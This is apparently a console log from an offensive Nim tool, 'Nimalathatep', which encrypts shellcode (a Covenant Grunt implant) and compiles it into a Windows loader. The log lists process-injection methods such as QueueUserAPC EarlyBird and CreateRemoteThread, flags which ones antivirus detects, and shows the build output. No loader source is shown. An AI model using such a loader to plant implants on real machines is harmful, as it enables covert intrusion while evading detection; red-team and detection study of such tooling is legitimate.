 PS C:\dev\Nimalathatep> .\nimalathatep.exe queueuserapc .\GruntShellcode.bin
THE CRAWLING CHAOS
...quivering and afraid, into the sightless vortex of the unimaginable.
Usage:
nimalathatep.exe <apiMethod> <binFile>
Methods currently available:
EnumGeoID [enumgeoid]
CreateFiber [createfiber]
CreateRemoteThread [createremotethread] <--VERY SIGNATURED
CreateThreadpoolWait [reatehreadpoolait]
QueueUserAPC (EarlyBird) [queueuserapc]
Encrypting and encoding payload. May your efforts be fruitful.
Hint: used config file 'C:\Users\ \Desktop\nim-1.6.0\config\nim.cfg' [Conf]
Hint: used config file 'C:\Users\ \Desktop\nim-1.6.0\config\config.nims' [Conf]
C:\dev\Nimalathatep\apiMethods\QueueUserAPC\QueueUserAPC.nim(101, 9) Hint: 'wSuccess' is declared but not used [XDeclaredButNotUsed]
C:\dev\Nimalathatep\apiMethods\QueueUserAPC\QueueUserAPC.nim(110, 9) Hint: 'apc' is declared but not used [XDeclaredButNotUsed]
C:\dev\Nimalathatep\apiMethods\QueueUserAPC\QueueUserAPC.nim(132, 13) Hint: 'result' is declared but not used [XDeclaredButNotUsed]
CC: stdlib_digitsutils.nim
CC: stdlib_assertions.nim
CC: stdlib_dollars.nim
CC: stdlib_widestrs.nim
CC: stdlib_io.nim
CC: stdlib_system.nim
CC: ../../../../Users/ /.nimble/pkgs/nimcrypto-0.5.4/nimcrypto/utils.nim
CC: ../../../../Users/ /.nimble/pkgs/nimcrypto-0.5.4/nimcrypto/sha2.nim
CC: ../../../../Users/ /.nimble/pkgs/nimcrypto-0.5.4/nimcrypto/rijndael.nim
CC: ../../../../Users/ /.nimble/pkgs/nimcrypto-0.5.4/nimcrypto/bcmode.nim
CC: stdlib_parseutils.nim
CC: stdlib_strutils.nim
CC: stdlib_dynlib.nim
CC: stdlib_winlean.nim
CC: stdlib_times.nim
CC: stdlib_win_setenv.nim
CC: stdlib_os.nim
CC: ../../../../Users/ .nimble/pkgs/nimcrypto-0.5.4/nimcrypto/sysrand.nim
CC: stdlib_base64.nim
CC: ../../../../Users /.nimble/pkgs/winim-3.8.0/winim/inc/winbase.nim
CC: ../../../../Users /.nimble/pkgs/winim-3.8.0/winim/inc/psapi.nim
CC: ../../../../Users /.nimble/pkgs/winim-3.8.0/winim/winstr.nim
CC: ../../../../Users /.nimble/pkgs/ptr_math-0.3.0/ptr_math.nim
CC: stdlib_strformat.nim
CC: QueueUserAPC.nim
Hint: [Link]
Hint: gc: refc; opt: speed; options: -d:release
1262268 lines; 6.337s; 348.973MiB peakmem; proj: C:\dev\Nimalathatep\apiMethods\QueueUserAPC\QueueUserAPC.nim; out: C:\dev\Nimalathatep\QueueUserAPC.exe [SuccessX]
PS C:\dev\Nimalathatep>